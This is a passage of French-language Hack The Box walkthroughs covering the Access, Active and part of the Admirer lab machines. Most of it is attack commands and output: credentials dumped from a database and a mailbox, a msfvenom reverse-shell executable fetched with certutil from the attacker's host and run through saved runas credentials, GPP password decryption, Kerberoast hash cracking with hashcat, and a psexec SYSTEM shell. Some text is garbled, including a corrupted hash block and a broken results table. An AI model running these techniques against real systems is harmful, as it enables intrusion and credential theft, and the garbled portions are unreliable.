|base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_strresource| |base_
base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds_bak
django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog
iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN
NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem
SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY
UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg
worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp
acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog
HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups
OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet
acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx
TEMPLATEEx
```

On affiche le contenu de la table auth\_user :

```
mdb-export backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
```

On trouve le mot de passe access4u@security on l'utilise afin d'extraire le fichier zip :

7z x Access\ Control.zip
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=fr\_FR.UTF-8 Threads:8 OPEN\_MAX:1024

Scanning the drive for archives:

```
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
Path = Access Control.zip
Type = zip
Physical Size = 10870
Would you like to replace the existing file:
  Path:
            ./Access Control.pst
            0 bytes
  Size:
  Modified: 2018-08-24 01:13:52
with the file from archive:
  Path:
            Access Control.pst
            271360 bytes (265 KiB)
  Size:
  Modified: 2018-08-24 01:13:52
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? Y
Enter password (will not be echoed):
Everything is Ok
            271360
Size:
Compressed: 10870
```

On obtient un fichier de backup pour les mail outlook :

mutt -Rf Access\ Control.mbox

```
file Access\ Control.pst
Access Control.pst: Microsoft Outlook Personal Storage (>=2003, Unicode, version 23), dwReserved1=0x234,
dwReserved2=0x22f3a, bidUnused=00000000000000, dwUnique=0x39, 271360 bytes, bCryptMethod=1, CRC32 0x744a1e2e
```

Il est possible de lire le contenu du fichier en le convertiisant au format mbox avec le paquet "readpst" :

Une fois convertit on peut lire le fichier de backup avec mutt, on trouve le mail suivant :

```
...
i:Quitter -:PgPréc <Space>:PgSuiv v:Voir attach. d:Effacer r:Répondre j:Suivant ?:Aide
Date: Thu, 23 Aug 2018 23:44:07 +0000
From: "john@megacorp.com" <john@megacorp.com>
To: 'security@accesscontrolsystems.com'
Subject: MegaCorp Access Control System "security" account
[-- Attachement #1 --]
[-- Type : multipart/alternative, Codage : 7bit, Taille : 2,5K --]
Hi there,
```

The password for the ""security account has been changed to 4Cc3ssCOntrOller. Please ensure this is passed on to yo

Regards,

John

Il est fait référence au compte security:4Cc3ssC0ntr0ller On peut utiliser ces identifiants afin de se connecter à la machine en telnet :

On obtient ainsi l'accès à la machine avec l'utilisateur security

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur. On commence à enumerer les fichiers système et on trouve un fichier linkl sur le bureau de "Public" :

```
C:\Users\Public\Desktop>dir

Volume in drive C has no label.

Volume Serial Number is 8164-DB5F

Directory of C:\Users\Public\Desktop

08/22/2018 09:18 PM 1,870 ZKAccess3.5 Security System.lnk

1 File(s) 1,870 bytes

0 Dir(s) 3,347,353,600 bytes free

C:\Users\Public\Desktop>type "ZKAccess3.5 Security System.lnk"

...

runas.exe:1:1*Yrunas.exeL-KEC:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:

\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%

...
```

La commande utilisé indique que le paramètre /savecred a été utilisé se qui signifie que des identifiants sont probablement stocké dans le cache de la machine, on vérifie cela :

```
C:\Users\Public\Desktop>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
User: ACCESS\Administrator
```

On peut voir qu'il y a les identifiants de l'utilisateur Administrateur qui sont stocké dans le cache. On peut exploiter cela en créant un payload avec msfvenom et en executant ce payload avec les identifiants sauvegardés :

```
### Création du payload
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.14 lport=1234 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
### Transfert du fichier
C:\Users\security>certutil -urlcache -f http://10.10.14.14:8000/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
### Execution du shell
C:\Users\security>runas /user:ACCESS\Administrator /savecred "C:\Users\security\shell.exe"
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.98] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
```

On obtient ainsi l'accès administrateur sur la machine

## Active

## Reconnaissance

Machine cible Adresse IP : 10.10.10.10

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-01 22:03 CET
Nmap scan report for 10.10.10.100
Host is up (0.028s latency).
Not shown: 65513 closed tcp ports (reset)
PORT
         STATE SERVICE
                              VERSION
                              Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
53/tcp
         open domain
| dns-nsid:
   bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp
        open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-01 21:04:21Z)
                             Microsoft Windows RPC
135/tcp
         open msrpc
139/tcp
         open netbios-ssn
                             Microsoft Windows netbios-ssn
         open ldap
                             Microsoft Windows Active Directory LDAP (Domain: active.htb, Site:
389/tcp
Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp
        open kpasswd5?
         open ncacn_http
593/tcp
                             Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap
                             Microsoft Windows Active Directory LDAP (Domain: active.htb, Site:
Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc
                             Microsoft Windows RPC
9389/tcp open mc-nmf
                              .NET Message Framing
49152/tcp open msrpc
                             Microsoft Windows RPC
49153/tcp open
               msrpc
                             Microsoft Windows RPC
49154/tcp open msrpc
                             Microsoft Windows RPC
                             Microsoft Windows RPC
49155/tcp open msrpc
49157/tcp open ncacn_http
                             Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc
                             Microsoft Windows RPC
49165/tcp open msrpc
                             Microsoft Windows RPC
49166/tcp open msrpc
                              Microsoft Windows RPC
49168/tcp open msrpc
                             Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1,
cpe:/o:microsoft:windows
Host script results:
smb2-time:
   date: 2025-03-01T21:05:16
   start_date: 2025-03-01T21:01:49
smb2-security-mode:
    2:1:0:
      Message signing enabled and required
1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.39 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts. Le port 88 pour le service Kerberos, le port 445 pour le service SMB et d'autres ports moins connus.

On peut commencer par enumerer le service SMB :

```
smbclient -N -L //10.10.10.100
Anonymous login successful
        Sharename
                        Туре
                                   Comment
                        Disk
        ADMIN$
                                   Remote Admin
        C$
                        Disk
                                   Default share
        IPC$
                        IPC
                                   Remote IPC
        NETLOGON
                        Disk
                                   Logon server share
        Replication
                        Disk
        SYSVOL
                        Disk
                                   Logon server share
        Users
                        Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

On peut voir qu'il y a plusieurs Shares, l'un d'eux s'appelle "Replication" on peut lister son contenu en mode anonyme et y télécharger ses fichiers :

smbclient -N //10.10.10.100/Replication Anonymous login successful Try "help" to get a list of possible commands. smb: \> recurse on smb: \> mget \* Get directory active.htb? yes Get directory DfsrPrivate? yes Get directory Policies? yes Get directory scripts? yes Get directory ConflictAndDeleted? yes Get directory Deleted? yes Get directory Installing? yes Get directory {31B2F340-016D-11D2-945F-00C04FB984F9}? yes Get directory {6AC1786C-016F-11D2-945F-00C04fB984F9}? yes yGet file GPT.INI? yes getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec) Get directory Group Policy? yes Get directory MACHINE? yes Get directory USER? yes Get file GPT.INI? yes getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec) Get directory MACHINE? yes Get directory USER? yes Get file GPE.INI? yes getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (1,1 KiloBytes/sec) (average 0,6 KiloBytes/sec) Get directory Microsoft? yes Get directory Preferences? yes Get file Registry.pol? yes getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (29,6 KiloBytes/sec) (average 7,9 KiloBytes/sec) Get directory Microsoft? yes Get directory Windows NT? yes Get directory Groups? yes Get directory Windows NT? yes Get directory SecEdit? yes Get file Groups.xml? yes getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9} \MACHINE\Preferences\Groups\Groups.xml of size 533 as active.htb/Policies/ {31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (5,5 KiloBytes/sec) (average 7,4 KiloBytes/sec) Get directory SecEdit? yes Get file GptTmpl.inf? yes getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/ Microsoft/Windows NT/SecEdit/GptTmpl.inf (7,8 KiloBytes/sec) (average 7,5 KiloBytes/sec) Get file GptTmpl.inf? yes getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/ Microsoft/Windows NT/SecEdit/GptTmpl.inf (48,5 KiloBytes/sec) (average 12,1 KiloBytes/sec)

Le share contient plusieurs fichiers dont l'un s'appelle "Groups.xml" on affiche son contenu :

```
cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}"
name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-
AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSH0whZLTjt/
QS9FeIcJ83mjWA98gw9guK0hJ0dcqh+ZGMeX0sQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1"
neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
```

On peut voir qu'il y a les champs "cpassword" et "username" le username est SVC\_TGS le mot de passe est crypté au format gpp on peut le décrypter :

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ GPPstillStandingStrong2k18

On obtient les identifiants SVC\_TGS:GPPstillStandingStrong2k18

## Exploitation

avec ces identifiants il est à présent possible de lister le contenu du share "Users" :

```
smbclient //10.10.10.100/Users -U SVC_TGS
Password for [WORKGROUP\SVC_TGS]:
Try "help" to get a list of possible commands.
smb: \> dir
                                               0 Sat Jul 21 16:39:20 2018
                                     DR.
                                               0 Sat Jul 21 16:39:20 2018
                                     DR
  Administrator
                                      D
                                               0
                                                  Mon Jul 16 12:14:21 2018
  All Users
                                  DHSrn
                                               0
                                                  Tue Jul 14 07:06:44 2009
  Default
                                               0 Tue Jul 14 08:38:21 2009
                                    DHR
  Default User
                                  DHSrn
                                               0
                                                  Tue Jul 14 07:06:44 2009
  desktop.ini
                                    AHS
                                             174
                                                  Tue Jul 14 06:57:55 2009
  Public
                                     DR
                                               0 Tue Jul 14 06:57:55 2009
  SVC_TGS
                                      D
                                               0 Sat Jul 21 17:16:32 2018
                5217023 blocks of size 4096. 283862 blocks available
```

On obtient ainsi accès à la machine avec l'utilisateur SVC\_TGS

#### **Privilege Escalation**

Il nous faut l'accès Administrateur. Pour cela on lance une attaque ASP-REP afin de capturer un ticket kerberos :

[-] CCache file is not found. Skipping...

On peut voir que l'on a capturer le ticket kerberos du compte administrateur on affiche le contenu de la clef :

```
cat kerberos.key
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$...
```

On peut utiliser hashcat afin de craquer le hash de la clef kerberos :

```
hashcat -m 13100 kerberos.key /usr/share/wordlists/rockyou.txt
```

```
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/
   Administrator*$51c5a5063ba476db8fc3ae820fbab0ce$7cea9f46d8b4792d99b6a6fda0f401326794d1a644
 7226 c 280 a f a 7 b 9 269 22 f 40 a 66 a e 96 f 1 d d 5 d 4 a 23 e 400 a 00 f 27 d a 1 d c 850 a b b 7588 b 28 b e 72 e 67 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a d 5 c d 69 a 197 a 100 c 673 a 100 c 673
4d42e79d2505c986da5710a51b2dddba62458e653f5c69e8cc63c276c1d559811c2e026cca296de8a5b2b7df56
 127761 ba86d061 b0f7 c18 c9 f0 c488 cb e50 c2319 a4 c6 f0 c91845 c0 e7 e4 a ed a3 b45 db285506 cb3222453275 d0866 cb3222453275 d0866 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb3222453275 cb32224575 cb32224575 cb3225 cb322245575 cb32224575 cb3225 cb322245575 cb32224575 cb322245575 cb322245575 cb322245575 cb32224575 cb3225 cb322245575 cb322245575 cb322555 cb322245575 cb322245575 cb322245575 cb322245575 cb322245575 cb322555 cb32255575 cb3225575 cb3225575 cb322575 cb322555 cb3225575 cb3225575 cb3225575 cb3225575 cb3225575 cb3225 cb32575 cb325 cb32575 cb3225575 cb3225575 cb3225 cb3225 cb325 cb325 cb325 cb3225 cb325 cb325 c
 a 5 3 1 c 9 8 7 0 3 9 0 9 e b 5 6 1 1 c 8 c b e 0 e b 9 a b f b 4 a a 6 d a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f d 3 d 9 3 1 5 5 7 c f 0 6 f 3 c c 5 8 2 6 d 9 0 8 1 5 7 6 2 f 8 e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f 6 b 6 a c 5 a 0 6 5 2 5 7 3 4 c e 3 f 6 b 6 a c 5 a 0 6 5 a 0 6 
 13b60d973e9aabf28bdaa85e382d09356e278a6a45c6165d53eeddac1bb0dfabae68fb06e65bcf1caf2c0efee9bcf1caf2c0efee9bcf1
 83526709 \texttt{f} \texttt{ca3a} 68b3 \texttt{ceeb3a} 0228 \texttt{f} \texttt{a253} 2321 \texttt{c} 0372191 \texttt{d} \texttt{babd} \texttt{4a714} 0\texttt{e} \texttt{c} 59\texttt{a} \texttt{b} \texttt{8ecf8} \texttt{c} \texttt{f} \texttt{8a22} \texttt{f} \texttt{2d5f} \texttt{309} \texttt{d} \texttt{b778} \texttt{e} \texttt{1dc} \texttt{c} \texttt{a256} \texttt{a256} \texttt
 5b80ef88268f440cfa597e63293c62118c8f89237fd8835680d46992ae40cc4cf57de9a74d0a5e55a61d1e6969
b64f2e363fc855f74be7a00538bafa1fc2801fc90dc8e85bfa675beeea13855738282dcf5d1975e31447bdf80b
 215 \pm 7 e 2 b d 0 6 5 77 \pm 8 d f 7 16 c d a 5 d c 7 0 e 9 304 a 289 \pm 6 a 5 878 \pm b 9 d 9 8 d 9 6 \pm e 5 9 d e 6 9 e \pm 12 c 8 6 3 6 6 \pm 13 a 24 \pm 5 e a 6 6 6 5 c 6 28 \pm 12 c 8 + 12 c 8 + 12 c
   eea 28 a c 4 d 53 e 6 a 31 d 7 e f 8 b f 8 d e 83 a f e d 98 a 4 c 6 4 25 4 8 4 1 d d b d d 8 6 d 1 e 7 7 7 9 6 d 7 c 8 0 e 7 9 f 2 a e 9 c 4 d 9 e 8 6 0 9 f 9 b 15 a f 6 d 9 c 4 d 9 e 8 6 0 9 f 9 b 15 a f 6 d 9 c 4 d 9 e 8 6 0 9 f 9 d 9 c 4 d 9 e 8 6 0 9 f 9 d 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 f 9 d 9 c 4 d 9 e 8 6 0 9 c 4 d 9 e 8 6 0 9 c 4 d 9 
 3 b f 56 e 4 d a 877 c 429 c b c 19 c c 4823629 f 5d 8d 48900301 f a a a 929 f 0 a 6 d b b 74577 e 0 b 0 c 98 e 8552 c 78 b 477938 a c 562110 c 98 c 8552 c 78 b 477938 a c 562110 c 98 c 8552 c 78 b 47798 a c 78 c 852110 c 98 c 852110 c 98 c 852110 c 98 c 852110 c 98 c
3a16e9b967a2cc70754e8f81d65b1e24032f405131a7629b0efe6e8c0c4f17276729b56ba0d91f4630c86497be
ee 2ee 831361 dcf ba 1941 c98 d0 b941 0 c84 cf a 6 c72 a 433 fd a 2 c51 c 667 e 9356 e 233356 b c 73832 d41696 a 45 f 714 d c 1000 c 10000 c 1000 c 1000 c
2e45c4f9b053d96ecd6391a5cb36:Ticketmaster1968
```

Session.....: hashcat
Status.....: Cracked
Hash.Mode.....: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target....: \$krb5tgs\$23\$\*Administrator\$ACTIVE.HTB\$active.htb/Ad...a5cb36

```
Time.Started....: Sat Mar 1 22:37:53 2025 (3 secs)
Time.Estimated...: Sat Mar 1 22:37:56 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 3408.7 kH/s (7.00ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 10551296/14344385 (73.56%)
Rejected.....: 0/10551296 (0.00%)
Restore.Point...: 10321920/14344385 (71.96%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine: Device Generator
Candidates.#1...: ahki_22 -> TUGGIE
Hardware.Mon.#1.: Temp: 39c Util: 33% Core:1380MHz Mem:5000MHz Bus:16
Started: Sat Mar 1 22:37:38 2025
Stopped: Sat Mar 1 22:37:58 2025
```

Le mot de passe découvert est Ticketmaster1968 on peut l'utiliser afin de se connecter à la machine :

```
impacket-psexec active.htb/administrator@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file WWPzsRgx.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service Cubj on 10.10.100.100.....
[*] Starting service Cubj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
```

On obtient ainsi l'accès administrateur sur la machine

## Admirer

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.187

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.187
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 10:18 CET
Nmap scan report for 10.10.10.187
Host is up (0.028s latency).
Not shown: 65532 closed tcp ports (reset)
      STATE SERVICE
PORT
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
    2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
    256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
    256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http
|_http-title: Admirer
| http-robots.txt: 1 disallowed entry
|_/admin-dir
Nmap done: 1 IP address (1 host up) scanned in 14.66 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 21 pour FTP le port 22 pour SSH et le port 80 pour un serveur web. Le site web est un site de galerie d'image, il y a un formulaire de contact présent. Le protocole FTP n'autorise pas de connexion anonyme. On lance un scan du site :

```
feroxbuster --url http://10.10.10.187/
|__ |__ |__ |__ | / `,
| |___ | \ | \ | \ | \__,
by Ben "epi" Risher
                                / \ \_/ | | \ |__
                               \__/ / \ | |__/ |___
                                       ver: 2.11.0
   Target Url
                            http://10.10.10.187/
   Threads
                            50
   Wordlist
                            /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Status Codes
                            All Status Codes!
   Timeout (secs)
                           7
                            feroxbuster/2.11.0
   User-Agent
                            /etc/feroxbuster/ferox-config.toml
   Config File
   Extract Links
                            true
   HTTP methods
                            [GET]
   Recursion Depth
                            4
   Press [ENTER] to use the Scan Management Menu
403
         GET
                     91
                              28w
                                        277c Auto-filtering found 404-like response and created new filter;
 toggle off with --dont-filter
                                        274c Auto-filtering found 404-like response and created new filter;
404
        GET 91
                         31w
 toggle off with --dont-filter
 301
          GET
                      91
                               28w
                                         316c http://10.10.10.187/admin-dir => http://10.10.10.187/admin-dir/
. . .
```

Le scan révèle qu'il y a un lien admin-dir mais celui ci est refusé d'accès. On lance un dir busting à partir de cette url en filtrant les types de fichiers à découvrir :

| feroxb | usterui    | rl http://1 | 10.10.10.1 | 87/admin-dir -w /usr/share/seclists/Discovery/Web-Content/directory-list      |
|--------|------------|-------------|------------|-------------------------------------------------------------------------------|
| -lower | case-2.3-m | nedium.txt  | -x php,tx  | t, pdf                                                                        |
|        |            |             |            |                                                                               |
| 403    | GET        | 91          | 28w        | 277c Auto-filtering found 404-like response and created new filter; toggle o: |
| 404    | GET        | 91          | 31w        | 274c Auto-filtering found 404-like response and created new filter; toggle o: |
| 301    | GET        | 91          | 28w        | 316c http://10.10.10.187/admin-dir => http://10.10.10.187/admin-dir/          |
| 200    | GET        | 291         | 39w        | 350c http://10.10.10.187/admin-dir/contacts.txt                               |
| 200    | GET        | 111         | 13w        | 136c http://10.10.10.187/admin-dir/credentials.txt                            |
|        |            |             |            |                                                                               |

On découvre cette fois les url contacts.txt et credentials.txt ayant les contenu suivant :

```
##########
# admins #
##########
# Pennv
Email: p.wise@admirer.htb
##############
# developers #
###############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
```

Il y a des noms d'utilisateurs et des mots de passe on peut les utiliser pour tenter de se connecter en FTP et enumerer les fichiers présents :

```
ftp ftpuser@10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||24694|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 3405 Dec 02 2019 dump.sql
-rw-r--r-- 1 0 0 5270987 Dec 03 2019 html.tar.gz
226 Directory send OK.
```

Il y a deux fichiers présent l'un qui est un dump d'un serveur sql et l'autre qui est une backup du site. La backup du site contient des fichiers avec des identifiants d'un base de donnée SQL :waldo:Wh3r3\_1s\_w4ld0? il y a aussi fais référence à un script dans le fichier admin\_tasks.php /opt/scripts/admin\_tasks.sh On essaie d'enumerer le contenu de la page du site à partir du nom de dossier présent dans la backup utility-scripts :

| <pre>[+] User Agent: [+] Extensions: [+] Timeout:</pre>                                                                                                    | gobuster/3.6<br>php,txt,pdf<br>10s                                                                                               |                                                                                                    |                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| Starting gobuster                                                                                                    | in directory                                                                                                    | enumeration                                                                                                    | mode                                                         |
| <pre>/.htaccess.php<br/>/.htaccess<br/>/.htaccess.pdf<br/>/.htaccess.txt<br/>/.htpasswd<br/>/.htpasswd.php<br/>/.htpasswd.txt<br/>/.htpasswd.pdf<br/>/adminer.php<br/>/info.php<br/>/phptest.php</pre> | (Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status:<br>(Status: | 403) [Size:<br>403) [Size:<br>403) [Size:<br>403) [Size:<br>403) [Size:<br>403) [Size:<br>403) [Size:<br>403) [Size:<br>200) [Size:<br>200) [Size:<br>200) [Size: | 277]<br>277]<br>277]<br>277]<br>277]<br>277]<br>277]<br>277] |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                              |

